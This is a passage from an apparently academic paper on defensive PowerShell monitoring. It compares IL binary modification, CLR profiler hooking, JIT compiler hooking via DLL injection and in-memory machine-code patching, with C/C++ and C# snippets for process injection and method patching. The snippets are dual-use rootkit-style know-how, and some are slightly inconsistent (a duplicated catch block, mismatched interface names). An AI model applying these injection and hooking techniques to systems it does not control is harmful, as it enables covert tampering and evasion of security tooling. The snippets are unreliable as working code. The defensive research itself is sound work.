LPSAFEARRAY lpAsmblyData = GetClrHookDllAsSafeArray(h);

CComPtr<mscorlib::_Assembly> pAssembly;
HRESULT hr = pAppDomain->Load_3(lpAsmblyData, &pAssembly);
SafeArrayDestroy(lpAsmblyData);
```

Finally, the C# payload will need to be initialized. Because the C# payload DLL does not have a DllMain, it must use a COM visible interface in the target class to be called by the C-based DLL as shown in Fig. 23. The SetupAppDomain function should ensure that the current domain of the C# payload is added to the domain of the host process.

*Fig. 23. COM Visible Interface*

```
namespace InjectionHelper
{
    [InterfaceType(ComInterfaceType.InterfaceIsIUnknown)]
    [Guid("D9A7CDDF-75EF-4988-9C9D-4FD00A0B9363")]
    [ComVisible(true)]
    public interface ITargetInit
    {
        [ComVisible(true)]
        void SetupAppDomain();
    }
}
```

*Fig. 24. Current Domain Resolution*

```
public void SetupAppDomain()
{
    AppDomain.CurrentDomain.AssemblyResolve +=
DomainAssemblyResolve;
    DllMain();
}
```

Now that the COM visible interface is established, the C-based DLL can initialize the interfaced class and call one of its members *SetupAppDomain()* as shown in Fig. 25. In summary, the C-based DLL loads the C# payload DLL as a byte array resource and load it into the host process domain by using mscoree objects and COM interfaces.

*Fig. 25. Initializing Target Class and Method*

```
CComVariant variant;
_ComOp(pAssembly->CreateInstance(
_bstr_t(L"InjectionHelper.TargetInit"), &variant));
CComPtr<ITranpolineInit> pTargetInit;
_ComOp(variant.punkVal->QueryInterface(
__uuidof(ITargetInit), (void**)&pTargetInit));
        hr = pTargetInit->SetupAppDomain();
```

### B. Implemented Solutions

The four solutions presented in this section were originally researched as offensive techniques for performance profiling purposes. This section illustrates the advantages and limitations of each solution in relation to the defensive goals.

#### 1) Direct IL Binary Modification

In 2009, Metula presented a BlackHat conference talk about developing .NET framework rootkits [20]. The methodology involves targeting a GAC assembly to decompile the binary into its IL code, modify the IL code by injecting functions, recompiling the IL, and force the framework to use the modified DLL. As mentioned in Section III, Metula discovered that the assembly signature is not actually verified when loaded in .NET v3.5 and the modified DLL can be overwritten into the GAC location. In addition to the signature verification hurdle, it is recommended that NGEN assemblies should be uninstalled because an NGEN assembly will bypasses the JIT compiler, and the order of assembly loading first looks for native image assemblies for IL based assemblies.

To apply this rootkit technique for PowerShell, a defender can modify the existing C# compiled GAC assembly System.Management.Automation.dll to apply method interception. Essentially the modification would involve disassembling the assembly, then inserting a helper class that can load another C# assembly that contains the interception code. Fig. 26 provides a high-level diagram of this process. The interception code should provide the bulk of the processing similar to AMSI client assembly. The target method to monitor should have a call function to the newly accessible assembly. Here you can perform analysis on any function arguments similar to traditional Windows API hooking. Note the characteristics of IL code in relation to the metadata, IL token offsets, and stack sizes. There are risks in modifying the existing code and not accounting for proper assembly loading and offset location mistakes. Note that the modified assembly should not hinder the execution of legitimate processes and users.

To reduce human error from manual IL code manipulation, there are libraries and tools available to handle the rewriting and injection of code into assemblies. These tools include .NET-Sploit [20], Mono.Cecil [25], and dotNetHookLibrary [26]. Mono.Cecil is a library that provides a user the ability to load existing assemblies either statically or dynamically to modify the IL code to insert new code. This is a well-known tool used by both developers and gaming hackers to patch deployed .NET based binaries. In comparison, the dotNetHookLibrary is designed to modify original static assemblies by inserting hooking code into specified methods.

*Fig. 26. IL Code Insertion*



While these tools provide the most flexibility, this technique is essentially modifying the original binary. Trying to perform application whitelisting in the environment might be troublesome because the file can no longer be verified. In addition, if an attacker is thorough, they might also be able to identify if the original DLL has been modified based on signature verification or file hash. On the other hand, this modified assembly would only be deployed at runtime by another process. Attackers would also need to be able to acquire this modified assembly to reverse and bypass it.

*2) CLR Profiling*

The .NET framework provides its own CLR performance monitoring API to evaluate the runtime performance of JITed IL code. Some benefits of this API are that it monitors the execution of the .NET application and allows tighter control over the CLR and JIT environment. A project by Dupius provides a developer's perspective to monitoring code execution in that he employed the performance monitoring API to perform CLR dynamic hook injection [27]. In this setup, the testing harness uses the CLR hosting library to load CLR into an unmanaged hosted process. By controlling the CLR loading using CorBindToRuntimeEx, the target host process uses the specified CLR version as opposed to the default version used in the environment. An example of this configuration can be seen in Fig. 27.

To enable the profiling API, the environment variables *COR_ENABLE_PROFILING* and *COR_PROFILER* need to be set to a registered dll of the customized Profiler as seen in Fig. 28. Fig. 29 provides an overview of how the testing harness acts as an the environment controller and event receiver in relation to the the custom CLR profiler interfacing the target process's CLR and loads the runtime hooking C# library.

*Fig. 27. Specifying the CLR environment*

```
CComPtr<ICLRRuntimeHost> rtHost;
hr= CorBindToRuntimeEx(L"v2.0.50727",NULL,0,
        CLSID_CLRRuntimeHost,IID_ICLRRuntimeHost,(LPVOID*)&
rtHost);
```

*Fig. 28. Defining the CLR Profiler*

```
BOOL r;
r =SetEnvironmentVariable(L"COR_ENABLE_PROFILING",L"1");
r =SetEnvironmentVariable(L"COR_PROFILER",
        L"{139008CF-ED57-49c1-B840-2DEA89B6C76C}");
```

*Fig. 29. CLR Profiler Dynamic DLL Hook Injection*



As mentioned in Sec. V-A on DLL injection, the hooking assembly needs to be loaded into the AppDomain of the target process to run. Using the interfaces provided by the profiler, the C# assembly can be reflectively loaded. The CLR profiler API essentially accesses the Metadata emitter API to monitor performance. This means when an assembly or module is loaded or unloaded it will track the event. This feature is useful in monitoring PowerShell. When the System.Management.-Automation.dll is loaded in the AppDomain, the Profiler can access the assembly and target class methods in runtime. An example of this event function can be seen in Fig. 30.

When the profiling event occurs for assembly loading, the hook should be installed. With the C# hooking library already loaded into the host domain, the next step is to acquire the token for the target method, the hook prototype method, and the trampoline method. Fig. 31 provided a logical view of the hooking mechanism. Before the hooking mechanism can be set up, the trampoline method needs to be built and compiled. Fig. 32 is the IL code of the trampoline method which called a reference to the hook prototype method. By using *SetILFunctionBody*, the profiler is able to patch the original body of the method code. With the original code replaced with a new trampoline method, the trampoline calls the hook prototype method and then return to the original target method.

*Fig. 30. ModuleLoadFinished CLR Profiler*

```
STDMETHODIMP CClrProbeProfiler::ModuleLoadFinished(
/* [in] */ ModuleID moduleId,
/* [in] */ HRESULT hrStatus)
{
   if(FAILED(hrStatus)) return S_OK;

   try
   {
      AssemblyID assemblyId;
      wchar_t wszModule    [512];
      wchar_t wszAssembly  [512];
      LPCBYTE    ppBaseLoadAddress;
      DWORD cchAssembly  = sizeof(wszAssembly)/sizeof(wszAssembly[0]);
      DWORD cchModule    = sizeof(wszModule)/sizeof(wszModule[0]);

      _ComOp( m_corInfos->GetModuleInfo  (moduleId,&ppBaseLoadAddress,cchModule,&cchModule,wszModule,&assemblyId) );
      _ComOp( m_corInfos->GetAssemblyInfo(assemblyId,cchAssembly,&cchAssembly,wszAssembly,NULL,NULL) );

      DBGNOT("CClrProbeProfiler::ModuleLoadFinished - ModuleID={0} [{1}] of AssemblyID={2} [{3}]") % moduleId % wszModule %
assemblyId % wszAssembly;

      if(!_wcsicmp(wszAssembly,L"System.Management.Automation.dll"))
      {
          DBGNOT("CClrProbeProfiler::ModuleLoadFinished - Instrument module");
          InstrumentModule(m_corInfos,moduleId);
      }
   }
   catch(_com_error &e)
   {
       DBGERR("CClrProbeProfiler::ModuleLoadFinished - Get Module Name failed {0}") % e;
       return E_FAIL;
   }
   return S_OK;
}           }
            catch(_com_error &e)
            {
                 DBGERR("CClrProbeProfiler::ModuleLoadFinished - Get Module Name failed {0}") % e;
                 return E_FAIL;
            }
            return S_OK;
}
```

Being able to hook methods in a class allows the flexibility to follow execution beyond string signature analysis. The dynamic execution of PowerShell assembly methods offers a precise scope when going after detections malicious routines. While this presents a viable solution, it also has the same limitations as IL binary modification in that it requires assemblies to run through the CLR to be JITed. If the target assembly is installed as NGEN it will bypass the JIT stage, and one would be unable to JIT methods in IL during run-time.

*3) JIT Compiler Hooking*

This section illustrates another form of dynamic hook injection. Instead of using the CLR profiler API to set up the environment, this JIT compiler solution relies on DLL injection and manually determining the CLR environment in the host process. Another developer, Wang, provides the base research for this JIT hooking technique [28]. The original intent was to modify methods on the fly so that a developer can test inputs for methods without being invasive to the code.

*Fig. 31. Target, Hooked, and Trampoline Method*



*Fig. 32. IL Code Trampoline Method*

```
struct injectorTranpoline {
        BYTE    methodHeader; // TINY format header

        BYTE    ilCall01;
        DWORD   refTranpoline;
        BYTE    ilRet;

        injectorTranpoline(mdMethodDef tkClrHook)
        {
                ilCall01       = 0x28;
                refTranpoline  = tkClrHook;
                ilRet                = 0x2A;

                methodHeader =
CorILMethod_TinyFormat|((sizeof(injectorTranpoline)-
1)<<(CorILMethod_FormatShift-1));
        }
};
```

*Fig. 33. Hooking JIT from compileMethod*

```
//Set Jit
p_getJit = (ULONG_PTR *(__stdcall *)()) GetProcAddress(g_hJitModule, "getJit");

if (p_getJit)
{
   ICorJitCompiler::Instance = (ICorJitCompiler *)*((ULONG_PTR *)p_getJit());
   if (ICorJitCompiler::Instance)
   {
      DWORD OldProtect;
      VirtualProtect(ICorJitCompiler::Instance, sizeof(ULONG_PTR), PAGE_READWRITE, &OldProtect);
            compileMethodcache = ICorJitCompiler::Instance->compileMethodintercept;
            ICorJitCompiler::Instance->compileMethodintercept = &ICorJitCompiler::compileMethod;
            VirtualProtect(ICorJitCompiler::Instance, sizeof(ULONG_PTR), OldProtect, &OldProtect);

            //Set Hook
            ICorJitCompiler::PFN_compileMethod pfnCompileMethod = &ICorJitCompiler::compileMethod;
            LPVOID * pAddr = (LPVOID*)&pfnCompileMethod;
            NTSTATUS ntStatus = LhInstallHook(
                (PVOID&)ICorJitCompiler::Instance->compileMethodintercept,
                *pAddr,
                NULL,
                &s_hHookCompileMethod);

            ULONG ulThreadID = GetCurrentProcessId();
            LhSetExclusiveACL(&ulThreadID, 1, &s_hHookCompileMethod);

            if (ntStatus != STATUS_SUCCESS)
            {
                throw "Failed to hook the API";
            }
            Inspection::s_nStatus = Inspection::Status_Ready;
        }
    }
```

Fig. 34 provides an overview of the different components involved in the JIT Compiler hooking technique. The process occurs as follows:
1. An injector process injects the unmanaged wrapper DLL into the target process.
2. The wrapper DLL determines the version of CLR and JIT to acquire the method offsets for hooking.
3. Using a C-based hooking library called EasyHook the JIT's compileMethod functions installs a hook to a prototype of compileMethod. (see Fig. 35)
4. Now load the C# hooking library into the AppDomain of the target process.
5. Update the IL code to install the trampoline method to the C# hooked prototype method.

In this setup, there is no longer control on the CLR environment of the host and child process. The wrapper DLL needs to determine if CLR and JIT is even loaded to determine the function offsets of the JIT compiler and to load the C# hooking library. One way to gather function offsets is by downloading the debugging database (.pdb) for all known versions of JIT and extracting the required JIT methods, the DLL can store a resource library of function offsets. Fig. 36 provides an example of these function offset files.

*Fig. 34. CLR Profiler Dynamic DLL Hook Injection*



*Fig. 35. JIT Hooking compileMethod()*



*Fig. 36. Function Offsets for JIT*

```
D971C845B82D877107906335EFF1824C#32_2_0_50727_8670
2621605;MethodDesc::s_pfnReset
55606;MethodDesc::s_pfnIsGenericMethodDefinition
60512;MethodDesc::s_pfnGetNumGenericMethodArgs
762227;MethodDesc::s_pfnStripMethodInstantiation
60894;MethodDesc::s_pfnHasClassOrMethodInstantiation
160213;MethodDesc::s_pfnContainsGenericVariables
1179150;MethodDesc::s_pfnGetWrappedMethodDesc
56056;MethodDesc::s_pfnGetDomain
1020785;MethodDesc::s_pfnGetLoaderModule
4801122;LoadedMethodDescIterator::s_pfnConstructor
0;LoadedMethodDescIterator::s_pfnConstructor_v45
0;LoadedMethodDescIterator::s_pfnConstructor_v46
4950262;LoadedMethodDescIterator::s_pfnStart
0;LoadedMethodDescIterator::s_pfnNext_v4
4950393;LoadedMethodDescIterator::s_pfnNext_v2
4950297;LoadedMethodDescIterator::s_pfnCurrent_F43F70A
F86B02890FCF95ED91EA373BB#32_4_0_30319_17929
_1BC333D76444B51B01A74B7447ADBC9E#64_2_0_50727_4963
```

The purpose of these functions is to acquire the information from the MethodDef metadata definitions of the assembly. These function references are needed to satisfy the libraries referenced by the prototype hook function for compileMethod in the JIT compiler. The compileMethod is important to monitor methods being JITed at runtime and to insert hooking IL code to be compiled during runtime.

Fig. 37 provides an example of the prototype function used to hook the compileMethod. Like the CLR profile API, you can acquire the names of the methods being JITed for the first time in the function. Fig. 38 provides an example of how these methods are accessed from the method information. When this is applied to monitoring the System.Management.-Automation.dll in PowerShell, it can monitor when each method is being JITed for the first time. Fig. 39 provides an example of *PowerSploit's SharpPick* being monitored in this fashion.

As with the first two solutions, this JIT hooking approach relies on being able to JIT the IL code. The NGEN native image assembly for PowerShell needs to be uninstalled. Note that compiling IL code by the compileMethod function is very restrictive in that one needs to determine the right method token to jump to if the target method is not within the same module or assembly.

*Fig. 37. Function Offsets for JIT*

```
int __stdcall ICorJitCompiler::compileMethod(
    ICorJitInfo * pJitInfo,
    CORINFO_METHOD_INFO * pCorMethodInfo,
    UINT nFlags,
    LPBYTE * pEntryAddress,
    ULONG * pSizeOfCode)
{
        DisplayMethodAndCalls(pJitInfo,
pCorMethodInfo);
```

*Fig. 38. Function Offsets for JIT*

```
VOID DisplayMethodAndCalls(
    ICorJitInfo *comp,
    CORINFO_METHOD_INFO *info)
{
    const char *szMethodName = NULL;
    const char *szClassName = NULL;

    szMethodName = comp->getMethodName(info->ftn,
&szClassName);

    char CurMethod[200];

    sprintf_s(CurMethod, 200, "%s::%s", szClassName,
szMethodName);
    OutputDebugStringA(CurMethod);
```

*Fig. 39. PowerShell Eventing From Hooking JIT*

```
0.13164930[2888] Microsoft.PowerShell.ToStringCodeMethods
0.13168100[2888] Microsoft.PowerShell.AdapterCodeMethods
0.13171920[2888]
System.Management.Automation.SettingValueExceptionEventArgs
0.13174960[2888]
System.Management.Automation.GettingValueExceptionEventArgs
0.13178501[2888]
System.Management.Automation.PSObjectPropertyDescriptor
0.13181540[2888]
System.Management.Automation.PSObjectTypeDescriptor
0.13184530[2888]
System.Management.Automation.PSObjectTypeDescriptionProvider
0.13187569[2888]
System.Management.Automation.Runspaces.ConsolidatedString
0.13192080[2888]
System.Management.Automation.Runspaces.NodeCardinality
0.13196360[2888] System.Management.Automation.Runspaces.Node
0.13201410[2888]
System.Management.Automation.Runspaces.Node+NodeMethod
0.13204980[2888]
System.Management.Automation.Runspaces.LoadContext
```

*4) Machine Code Memory Modification*

In 2015, Timzen presented a BlackHat talk illustrated the manipulation of .NET machine code in memory locations that were readable, writable, and executable after IL objects were JITed. By using pointer reflection, a method's post JITed machine code block pointer address could be accessed. Note that this pointer address is not the same as the token address of a pre-JITed method. Fig. 40 presents the function call to acquire this pointer. Fig. 41 highlights where the hook is placed in the post-JIT memory blocks. The assembly for Marshalling, called System.Runtime.InteropServices.Marshal, writes machine code in these memory blocks. Here you can administer machine code based trampolines and hooking. The difficulty in this technique is building the prototype functions for C# methods which are IL code and optimized after JITed.

*Fig. 40. GetFunctionPointer()*

```
MethodInfo commandCtor =
targetType.GetMethod("ParseScriptBlock");

System.Runtime.CompilerServices.RuntimeHelpers.
PrepareMethod(commandCtor.MethodHandle);
                IntPtr commandCtorPtr =
commandCtor.MethodHandle.GetFunctionPointer();
```

*Fig. 41. Hooking JIT from compileMethod*



## VI. RESULTS

Of the four solutions presented, the stealthier techniques are brittle and require tedious handling of version dependencies, while more-widely known techniques have a larger artifact footprint. Table V provides a summary of each solution's fitness for the defender's goals. Overall the IL binary Modification, JIT Hooking and Machine Code Manipulation solutions offered the best for stealthy runtime analysis.

TABLE V. SOLUTION RESULTS COMPARISON

| Requirements | IL Binary Modification | CLR Profiler Hooking | JIT Hooking | Machine Code Manipulation |
|---|---|---|---|---|
| Runtime Analysis | YES | YES | YES | YES |
| Runs with PowerShell v2+ | YES | YES | YES | YES |
| Stealth vs. AMSI | YES | YES | YES | YES |

| Requirements | IL Binary Modification | CLR Profiler Hooking | JIT Hooking | Machine Code Manipulation |
|---|---|---|---|---|
| System Artifacts? | YES | YES | NO | NO |
| NGEN to Be Uninstalled | YES | YES | YES | YES |
| Requires Signature Validation | YES | NO | NO | NO |
| Difficulty | High (If Manual) | Low | Medium | High |

## VII. CONCLUSION

The .NET framework is a powerful framework for both developers and attackers constantly find creative avenues for code manipulation outside of its intended use. Based on this research, IL Binary Modification, JIT Hooking, and Machine Code Manipulation provided the best results in providing stealthy run-time interfaces for PowerShell scripting analysis.